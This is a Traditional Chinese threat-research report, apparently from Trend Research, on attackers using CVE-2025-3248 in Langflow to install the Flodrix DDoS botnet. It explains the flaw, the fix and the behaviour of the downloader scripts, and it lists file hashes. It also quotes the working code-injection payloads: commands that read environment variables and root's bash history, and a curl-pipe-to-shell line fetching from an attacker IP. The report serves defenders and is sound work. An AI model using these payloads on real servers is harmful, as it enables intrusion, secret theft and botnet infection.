摘要:

- Trend™ Research 發現了一起積極利用 CVE-2025-3248 漏洞來散布 Flodrix 殭屍網路的攻擊行動。駭客利用該漏洞在已遭駭入的 Langflow 伺服器上執行腳本來下載和安裝 Flodrix 惡意程式。

- CVE-2025-3248 (CVSS 評分 9.8) 是 Langflow 1.3.0 之前版本的一個重大漏洞。凡是在公共網路上使用 Langflow 1.3.0 之前版本的企業,都將面臨重大風險,因為駭客正積極利用這項漏洞發動攻擊。Langflow 是一款在智慧自動化領域廣獲採用的原型設計及部署工具,該漏洞會讓這類部署環境成為駭客覬覦的目標。

- 一旦漏洞被攻擊得逞,就會讓 Flodrix 殭屍網路集團全面入侵系統、發動 DDoS 攻擊,甚至竊取 Langflow 伺服器上的機敏資訊或將資訊外流。

- 凡是正在使用 Langflow 的企業都應立即修補該軟體並升級到 1.3.0 或更新版本,同時限制 Langflow 端點的公開存取,並監控企業內是否出現遭 Flodrix 殭屍網路入侵的指標。

- 趨勢科技客戶可透過 Trend Vision One™ Network Security 的規則和過濾條件來防範漏洞攻擊。此外,Trend Vision One 的客戶還可透過追蹤查詢、Threat Insights 及 Intelligence Reports 來取得有關這起攻擊的豐富資訊和最新消息。相關防護的細節,請參閱本文最後的資訊。

本文詳細探討和分析一起利用 Langflow 1.3.0 之前版本重大漏洞 (CVE-2025-3248) 的攻擊行動,這是一個無認證遠端程式碼執行 (RCE) 漏洞。



Langflow 是一個基於 Python 的視覺化框架,專門用來打造 AI 應用程式,吸引了超過 70,000 名 GitHub Stars 開發人員使用,其 1.3.0 之前的版本在程式碼驗證機制中存在著一個漏洞可讓任何程式碼都能被執行。使得駭客無須經通認證就能發送精心特製的惡意 POST 請求到 /api/v1/validate/code 端點來攻擊此漏洞。

我們在調查過程中發現的惡意程式碼是內嵌在 Python 函式定義的參數預設值或裝飾函式 (decorator) 當中。由於 Langflow 並未強制實行輸入檢查或沙盒模擬分析,因此這些惡意程式碼會在伺服器的情境內組譯並執行,進而使得駭客能執行遠端程式碼 (RCE)。

美國「網路資安與基礎架構安全局 (Cybersecurity and Infrastructure Security Agency,簡稱 CISA) 於 2025 年 5 月 5 日將這項漏洞加入其「已知遭到攻擊的漏洞」(Known Exploited Vulnerabilities,簡稱 KEV) 目錄當中。表 1 摘要整理了本文詳細討論的漏洞細節。

| CVE 識別碼 | CVE-2025-3248 |

| CVSS 評分 | CVSS 評分:9.8 (重大) |

| 管道 | CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |

| 受影響的版本 | 1.3.0 之前的 Langflow 版本 |

| 漏洞類型 | 缺乏認證、程式碼注入 |

| 衝擊 | 讓未經認證的遠端駭客執行任意程式碼 |

表 1:CVE-2025-3248 漏洞詳細資訊。

CVE-2025-3248 漏洞攻擊技術分析



根據我們的研究以及指令執行的時間點,駭客集團有可能是使用 Shodan 或 FOFA 之類的工具來蒐集一份暴露在外的 Langflow 伺服器 IP 位址與連接埠清單。







駭客使用了從 https://github.com/verylazytech/CVE-2025-3248 取得的開放原始碼概念驗證 (PoC) 工具,經由遠端指令列介面 (remote shell) 來進入含有漏洞的系統。接著,駭客會在受害系統上執行各種偵查指令,然後將結果傳回給幕後操縱 (CC) 伺服器。

接下來,駭客會下載 Flodrix 殭屍網路到受害系統上執行,這款惡意程式一旦安裝成功並與 CC 伺服器建立連線,接下來就能透過 TCP 協定接收指令來發動各種分散式阻斷服務 (DDoS) 攻擊。此惡意程式在執行時,必須指定有效的參數,否則惡意程式會終止執行並將自己刪除。

基於以上步驟,駭客有可能先是透過分析來找出所有含有漏洞的伺服器,然後再利用蒐集到的資料來發掘高價值的目標以進行後續感染。調查期間,我們曾看到有木馬程式下載腳本在執行最終惡意檔案時使用了無效的參數,結果,惡意程式在初步執行並建立連線之後,便終止執行並將自己刪除。此一行為的設計用意是要判斷哪些惡意檔案可以在目標系統架構上成功執行,並且可以和 CC 伺服器通訊。

本文探討的漏洞出現在 /api/v1/validate/code 端點當中,這個端點是專為驗證 Python 的 Code Snippets (程式碼片段) 而設計,但它卻並未做好充分的安全認證。它在處理使用者提供的程式碼時,會先用 ast.parse() 將程式碼解析成抽象語法樹 (AST)。接下來,它會利用 Python 的 compile() 函式來將 AST 轉換成可執行的位元組碼 (bytecode),然後再用 exec() 函式來加以執行。

駭客可以將惡意程式碼內嵌在這些語法結構當中。當 Langflow 的 compile() 函式處理到一個 AST 節點、而該節點所代表的函式含有這類被內嵌的惡意程式碼時,惡意程式碼就會在伺服器的情境內執行。而這一切過程完全不需經過安全認證,所以遠端駭客就能發送精心特製的 POST 請求來執行遠端程式碼 (RCE)。

以下詳細說明我們在調查中發現駭客用來攻擊 Langflow 端點漏洞的一些 Python 惡意程式碼。這些惡意程式碼內嵌在函式的預設參數或裝飾函式當中,並使用了各種偵查與突破防線技巧。

exec('raise Exception(__import__(\"subprocess\").check_output(\"whoami\", shell=True))')

- 被執行的指令:whoami

- 詳細說明: 找出在受害系統上執行 Langflow 應用程式處理程序的當前使用者/有效使用者識別碼。這是常見的第一步偵查工作,用來了解應用程式有多少權限。

exec('raise Exception(__import__(\"subprocess\").check_output(\"printenv\", shell=True))')

- 被執行的指令:printenv

- 詳細說明:取得所有環境變數。這有可能透露一些敏感的資訊,例如:API 金鑰、雲端登入憑證、資料庫連線字串,或是 Langflow 處理程序可存取的其他組態設定詳細資訊。

exec('raise Exception(__import__(\"subprocess\").check_output(\"cat /root/.bash_history\", shell=True))')

- 被執行的指令:cat /root/.bash_history

- 詳細說明:試圖讀取 root 使用者 (系統管理員) 的 Bash 指令列介面歷史記錄檔案。這有可能透露先前執行過的指令,進而掌握系統管理狀況、已安裝的軟體,或是可能的組態設定錯誤。

exec('raise Exception(__import__(\"subprocess\").check_output(\"ip addr show\", shell=True))')

- 被執行的指令:ip addr show

- 詳細說明:顯示系統上的網路介面卡資訊和 IP 位址。這對網路偵查至關重要,有助於駭客了解內部網路的架構,並找出潛在的攻擊目標或出口點。

exec('raise Exception(__import__(\"subprocess\").check_output(\"ifconfig\", shell=True))')

- 被執行的指令:ifconfig

- 詳細說明:如同前面的「ip addr show」指令,這道指令提供了網路介面卡的詳細資料,包括 IP 位址、MAC 位址以及網路統計資訊。經常用於基本的網路列舉工作。

exec('raise Exception(__import__(\"subprocess\").check_output(\"systemctl status sshd\", shell=True))')

- 被執行指令:systemctl status sshd

- 詳細說明:檢查 SSH 背景服務 (daemon) 的狀態。該指令可用來判斷 SSH 是否正在執行,這是駭客可能從遠端存取系統的管道。

exec('raise Exception(__import__(\"subprocess\").check_output(\"capsh --print\", shell=True))')

- 被執行指令:capsh --print

- 詳細說明:顯示當前處理程序的能力。了解處理程序的能力 (如 CAP_NET_BIND_SERVICE、CAP_SYS_PTRACE) 有助於駭客發掘進一步提升權限的路徑,或是他們可以執行的特權作業。

` exec('raise Exception(__import__(\"subprocess\").check_output(\"curl -s http://<IP>:<PORT>/dockersh\", shell=True))')

- 被執行指令:curl -s http://80.66.75.121:25565/docker | sh

- 詳細說明:這個指令會從駭客掌控的伺服器下載一個名為「docker」的木馬程式下載腳本來執行。

我們看到駭客使用來自 https://github.com/verylazytech/CVE-2025-3248 的開放原始碼概念驗證 (PoC) 工具來與含有漏洞的系統互動,好讓他們在攻擊過程中執行程式碼以及散布惡意檔案。圖 4 和圖 5 顯示 PoC 的使用情況。

接著,駭客會在受害系統上執行各種偵查指令,然後將結果傳回給 CC 伺服器。





CVE-2025-3248 修補分析

目前 CVE-2025-3248 漏洞已在一份安全更新當中獲得修補,此次更新已包含在 Langflow 1.3.0 版當中。它解決了 /api/v1/validate/code 端點中的認證漏洞,並增加了一個新的參數:_current_user:CurrentActiveUser 至 post_validate_code 函式當中來實作認證要求。此參數等於是將認證設定為一項相依條件,以便能在允許存取之前先驗證使用者的身分和工作階段是否有效。

CurrentActiveUser 相依條件會檢查使用者階段是否經過認證,如果使用者未經過認證,就會觸發例外狀況。因此,此次更新可確保唯有經過授權的使用者才能存取 /api/v1/validate/code 端點。

當 /api/v1/validate/code 端點收到請求時,認證流程就會啟動。FastAPI 會解析函式的簽章並偵測 _current_user:CurrentActiveUser 這個相依條件是否成立。它會立即暫停執行 post_validate_code 函式。

認證流程會在 FastAPI 呼叫底層邏輯來檢查 CurrentActiveUser 相依條件是否成立時觸發,此邏輯主要負責認證使用者,它會檢查收到的請求是否含有登入憑證,確切來說,它會尋找:

- Authorization (授權) 標頭中的 JWT Bearer 金鑰 (token)。

- 請求標頭或查詢參數中提供的 x-api-key。

接下來就是驗證登入憑證,此時有兩種可能的情況:

- 失敗:如果兩種登入憑證都找不到,或者提供的金鑰 (token/key) 無效,就會產生 HTTPException 例外狀況。該請求會立即遭到拒絕,並回應「401 Unauthorized」(未獲授權) 或「403 Forbidden」(遭到禁止) 錯誤,這樣一來就永遠不會執行到端點的程式碼。

- 成功:如果登入憑證有效,就會從資料庫中找出對應的使用者。

當認證成功時,接著會檢查找到的使用者物件來確保其 is_active (啟用中) 旗標為真 (表示使用者處於啟用中狀態)。如果使用者處於非啟用中 (inactive) 狀態,那麼認證流程就會終止,並產生一個 HTTPException 例外狀況。

唯有在使用者通過認證,且處於啟用中狀態時,相依條件檢查邏輯才會完成,並允許繼續執行。此時 FastAPI 會將相依條件視為「成立」,並繼續執行 post_validate_code 函式中的程式碼。

攻擊過程分析

| 名稱 | docker |

| MD5 | eaf854b9d232566e82a805e9be8b2bf2 |

| SHA-1 | e367cee9e02690509b4acdf7060f1a4387d85ec7 |

| SHA-256 | ec0f2960164cdcf265ed78e66476459337c03acb469b6b302e1e8ae01c35d7ec |

| 大小 | 700 位元組 |

| 檔案類型 | Bash 腳本 |

表 2:Bash 腳本下載器詳細資訊。



駭客一旦攻擊 CVE-2025-3248 漏洞得逞,就會部署一個名為「docker」的 Bash 指令列腳本。此腳本是專為下載及執行 Flodrix 殭屍網路的 ELF 二進位檔案而設計,支援多種系統架構。它會嘗試使用 _docker 作為參數來執行 /tmp/e1x 腳本,然後檢查其輸出結果是否含有「Upgrading Kernel..」(正在升級核心..) 這個字串。若含有這個字串,那麼腳本就會刪除被下載的檔案。否則,就會略過這些指令。

在調查過程中,我們發現駭客在同一台主機上 (80[.]66[.]75[.]121) 存放著不同版本的下載器腳本,全都為了相同的用途。這表示開發工作正在積極進行,而且有多起進行中的攻擊行動。

| 名稱 | deez |

| MD5 | 176f293dd15b9cf87ff1b8ba70d98bcf |

| SHA-1 | 7823b91efceedaf0e81856c735f13ae45b494909 |

| SHA-256 | 64927195d388bf6a1042c4d689bcb2c218320e2fa93a2dcc065571ade3bb3bd3 |

| 大小 | 5202 位元組 |

| 檔案類型 | Bash 腳本 |

表 3:下載器變種詳細資訊。



腳本一開始會將名為「busybox」、「systemd」和「watchdog」的處理程序終止 (如果它們的處理程序識別碼 [PID] 大於 500)。此一篩選條件很可能是為了避開一些最早啟動的重要系統處理程序,確保其終止的是那些動態建立或使用者相關的處理程序,防止這些處理程序 (如資安工具) 干擾其運作。

接著,它會設好一些變數,包括 HTTP、TFTP 和 FTP 伺服器的 IP 和連接埠,並設好多個對應不同系統架構的檔案名稱。腳本會將工作目錄改到 /tmp,並移除任何預先存在且檔名符合「e1x.*」這個格式的檔案,然後再定義幾個工具函式。這些函式會檢查一些指令是否存在,例如:wget、curl 和 tftp,確認它們是否能順利執行而不被中斷,最後決定可用的最佳檔案下載方式。

腳本的核心功能位於 download_with_fallback 函式當中,它會利用各種不同預先定義好的方法來下載檔案。如果主要方法失敗,那就改用第二種方法,例如:busybox 版本的 wget 或 curl,如果其他方法都行不通,就使用 tftp 或 ftpget。

每當它下載了一個檔案,就會嘗試使用 execute_file 函式來執行該檔案,此函式會變更檔案的權限好讓它可以執行,並且會檢查輸出結果是否含有某些訊息,來判斷執行成功與否。腳本會依序下載並執行每一個檔案,直到執行成功為止。

Flodrix 殭屍網路惡意檔案分析

| 名稱 | e1x.x86_64 |

| MD5 | 82d8bc51a89118e599189b759572459f |

| SHA-1 | d703ec4c4d11c7a7fc2fcf4a4b8776862a3000b5 |

| SHA-256 | 912573354e6ed5d744f490847b66cb63654d037ef595c147fc5a4369fef3bfee |

| 大小 | 86032 位元組 |

| 檔案類型 | ELF |

表 4:Flodrix 殭屍網路詳細資訊。

根據我們的分析顯示,被下載的惡意檔案是 LeetHozer 惡意程式家族一個持續演進中的變種。此變種採用多種隱匿技巧,包括自我刪除與清除痕跡,能盡量減少鑑識分析線索並阻礙偵測。此外,它還會將字串加密編碼來隱藏 CC 伺服器位址以及其他關鍵指標,讓分析工作變得複雜。

值得注意的是,此版本同時支援兩種與 CC 基礎架構通訊的管道:TCP 和 UDP。一旦建立連線,就能透過 TCP 接收指令來發動各種分散式阻斷服務 (DDoS) 攻擊。

此外,我們也找到一些與 Netlab360 團隊發現的 LeetHozer 殭屍網路 (md5:57212f7e253ecebd39ce5a8a6bd5d2df) 相似之處,以下將說明本研究找到的相似和差異之處。

